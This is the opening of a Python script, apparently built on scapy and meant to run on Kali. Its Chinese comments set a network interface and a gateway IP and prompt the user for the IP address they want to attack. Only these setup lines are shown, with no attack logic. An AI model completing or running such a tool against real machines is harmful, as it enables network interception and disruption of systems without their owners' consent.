 def main():
# 网卡（在kali上运行该脚本）
interface = "eth0"
# 网关
gateway_ip = "192.168.86.2"
# 目标ip
# target_ip = "192.168.86.137"
target_ip = input("请输入你想攻击的IP地址: ")
# 设置网卡
conf.iface = interface
# 关闭提示信息
conf.verb = 0